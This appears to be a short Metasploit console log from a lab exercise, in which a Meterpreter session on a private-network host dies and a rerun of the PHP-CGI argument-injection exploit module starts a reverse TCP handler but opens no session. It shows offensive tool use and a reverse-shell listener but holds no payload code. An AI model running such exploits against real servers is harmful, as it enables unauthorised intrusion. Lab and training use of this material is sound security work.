 [*] 192.168.59.200 - Meterpreter session 1 closed.  Reason: Died
^C
Terminate channel 0? [y/N]  N
Terminate channel 0? [y/N]  N
Terminate channel 0? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.59.100:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >